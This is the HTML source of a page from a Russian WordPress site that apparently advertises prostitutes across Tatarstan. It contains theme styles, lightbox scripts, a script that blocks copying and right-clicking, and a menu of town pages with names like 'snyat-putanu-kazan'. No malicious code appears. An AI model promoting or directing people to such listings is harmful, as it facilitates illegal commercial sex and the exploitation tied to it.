.widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://116prosti-tutki.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://116prosti-tutki.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://116prosti-tutki.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://116prosti-tutki.ru/wp-json/wp/v2/pages/1327" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://116prosti-tutki.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://116prosti-tutki.ru/?p=1327' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1327';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%80%D0%BE%D1%81%D1%82%D0%B8%D1%82%D1%83%D1%82%D0%BA%D0%B8+%D0%B8%D0%BD%D0%B4%D0%B8%D0%B2%D0%B8%D0%B4%D1%83%D0%B0%D0%BB%D0%BA%D0%B8+%D1%81%D0%B5%D0%BB%D0%BE+%D0%9A%D0%B0%D1%82%D0%BC%D1%8B%D1%88';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://116prosti-tutki.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '16';
</script>
<link rel="stylesheet" href="https://116prosti-tutki.ru/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-32x32.png" sizes="32x32" />
<link rel="icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-180x180.png" />
<meta name="msapplication-TileImage" content="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-11-270x270.png" />
		<style id="wp-custom-css">
			.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }


.textcols {
	white-space: nowrap;
}
.textcols-item {
	white-space: normal;	
	display: inline-block;
	width: 49%;
	vertical-align: top;

}
.textcols .textcols-item:first-child {
	margin-right: 2%;
}

.column p {
      margin: 0;
    }    


@media (max-width: 768px) {
  .textcols-item {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .textcols-item {
    flex: 0 0 100%;
  }
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





*, ::before, ::after {
  box-sizing: border-box;
}
body {
  font-family: 'Montserrat', sans-serif;
}
.container {
  max-width: 1200px;
  margin: auto;
  padding-left: 15px;
  padding-right: 15px;
  border: 0px dotted #999;
}
.row {
  display: flex;
  flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px;
}
.column {
  max-width: 100%;
  flex: 0 0 50%;
  min-height: 1px;
  padding-left: 5px;
  padding-right: 5px;
  border: 0px dotted #939;
  margin-bottom: 15px;
}
img {
  max-width: 100%;
  height: auto;
}
@media (max-width: 768px) {
  .column {
    flex: 0 0 50%;
  }
}
@media (max-width: 480px) {
  .column {
    flex: 0 0 100%;
  }
}




a.knopka_mob {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka_mob:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka_mob:active { background: rgb(152,15,0); } /* при нажатии */







  .header-h1 {
    position: relative;
    margin-bottom: .5rem;
  }
  .header-h1 h1 {
    font-size: 1.5rem;
    margin-bottom: 0;
    padding-left: 3rem;
    color: #e91e63;
  }
  .header-h1 h1::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2.25rem;
    height: 2.25rem;
    background: #e91e63;
  }
  .header-h1 h1::after {
    content: "";
    position: absolute;
    left: 0;
    top: 2rem;
    width: 100%;
    height: .25rem;
    background-color: #e91e63;
  }



.is-right-sidebar {
    width: 20%;
}

.site-content .content-area {
    width: 75%;
}

.is-left-sidebar {
    width: 16%;
}






.wp-block-group__inner-container {
    
	 padding: 0px;
}

.widget-area .widget {
	 padding: 10px;
}


 .separate-containers .inside-article, .separate-containers .page-header, .separate-containers .paging-navigation {
	 padding: 10px;
}




/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2713";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2713";
}

/* конец */


a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */

.showmobile { display: none; }
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .showmobile { display: inline; }}


@media screen and (max-width: 600px) {
  .hidemobile {
    visibility: hidden;
    display: none;
  }
}

.showmobileh1 { opacity: 0; }		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1327 wp-custom-logo wp-embed-responsive wp-theme-generatepress unselectable right-sidebar nav-float-right separate-containers header-aligned-left dropdown-click dropdown-click-menu-item" itemtype="https://schema.org/WebPage" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Перейти к содержимому">Перейти к содержимому</a>		<header id="masthead" class="site-header has-inline-mobile-toggle" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://116prosti-tutki.ru/" title="Проститутки Татарстан" rel="home">
						<img  class="header-image is-logo-image" alt="Проститутки Татарстан" src="https://116prosti-tutki.ru/wp-content/uploads/2022/04/cropped-45.png" title="Проститутки Татарстан" width="380" height="43" />
					</a>
				</div>	<nav id="mobile-menu-control-wrapper" class="main-navigation mobile-menu-control-wrapper">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" data-nav="site-navigation">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="screen-reader-text">Меню</span>		</button>
	</nav>
			<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
					</svg><svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
					</svg></span><span class="mobile-menu">Меню</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="https://116prosti-tutki.ru/">Главная</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://116prosti-tutki.ru/novye.html">Новые</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://116prosti-tutki.ru/znak.html">Знакомства</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://116prosti-tutki.ru/naselyonnye-punkty-tatarstana.html">Все города<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
						<path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" fill-rule="nonzero"/>
					</svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-853"><a href="https://116prosti-tutki.ru/">Татарстана</a></li>
	<li id="menu-item-854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-854"><a href="https://116prosti-tutki.ru/deshevye-individualki-agryz-tatarstan.html">Агрыз</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-855"><a href="https://116prosti-tutki.ru/deshevye-individualki-kamskoe-uste.html">Камское Устье</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://116prosti-tutki.ru/deshevye-putany-arsk-tatarstan.html">Арск</a></li>
	<li id="menu-item-857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://116prosti-tutki.ru/deshevye-putany-rybnaya-sloboda.html">Рыбная Слобода</a></li>
	<li id="menu-item-858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-almetevsk.html">Альметьевск</a></li>
	<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-vasilevo.html">Васильево</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://116prosti-tutki.ru/zrelye-prostitutki-urussu.html">Уруссу</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://116prosti-tutki.ru/individualki-elabuga.html">Елабуга</a></li>
	<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://116prosti-tutki.ru/individualki-mendeleevsk.html">Менделеевск</a></li>
	<li id="menu-item-863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://116prosti-tutki.ru/prostitutki-zelenodolsk.html">Зеленодольск</a></li>
	<li id="menu-item-864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://116prosti-tutki.ru/prostitutki-individualki-bogatye-saby-tatarstan.html">Богатые Сабы</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://116prosti-tutki.ru/prostitutki-individualki-mamadysh.html">Мамадыш</a></li>
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://116prosti-tutki.ru/prostitutki-individualki-nizhnekamsk.html">Нижнекамск</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://116prosti-tutki.ru/prostitutki-individualki-chistopol-tatarstan.html">Чистополь</a></li>
	<li id="menu-item-868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://116prosti-tutki.ru/prostitutki-naberezhnye-chelny.html">Набережные Челны</a></li>
	<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://116prosti-tutki.ru/putany-laishevo.html">Лаишево</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://116prosti-tutki.ru/putany-tenishevo.html">Тенишево</a></li>
	<li id="menu-item-871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://116prosti-tutki.ru/relnye-prostitutki-aznakaevo-tatarstan.html">Азнакаево</a></li>
	<li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://116prosti-tutki.ru/relnye-prostitutki-kujbyshevskij-zaton.html">Куйбышевский Затон</a></li>
	<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aksubaevo-tatarstan.html">Аксубаево</a></li>
	<li id="menu-item-874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-aktyubinskij.html">Актюбинский</a></li>
	<li id="menu-item-875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-875"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-zainsk-tatarstan.html">Заинск</a></li>
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://116prosti-tutki.ru/samye-deshevye-prostitutki-nurlat-tatarstan.html">Нурлат</a></li>
	<li id="menu-item-877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://116prosti-tutki.ru/snyat-individualku-bavly-tatarstan.html">Бавлы</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://116prosti-tutki.ru/snyat-individualku-kamskie-polyany-tatarstan.html">Камские Поляны</a></li>
	<li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://116prosti-tutki.ru/snyat-putanu-baltasi.html">Балтаси</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://116prosti-tutki.ru/snyat-putanu-bugulma-tatarstan.html">Бугульма</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://116prosti-tutki.ru/snyat-putanu-dzhalil.html">Джалиль</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-882"><a href="https://116prosti-tutki.ru/snyat-putanu-kazan-tatarstan.html">Казань</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://116prosti-tutki.ru/snyat-putanu-karabash.html">Карабаш</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://116prosti-tutki.ru/snyat-putanu-menzelinsk-tatarstan.html">Мензелинск</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://116prosti-tutki.ru/snyat-putanu-tetyushi-tatarstan.html">Тетюши</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://116prosti-tutki.ru/telefony-prostitutok-bolgar-tatarstan.html">Болгар</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://116prosti-tutki.ru/telefony-prostitutok-buinsk.html">Буинск</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://116prosti-tutki.ru/telefony-prostitutok-russkij-aktash-tatarstan.html">Русский Акташ</a></li>
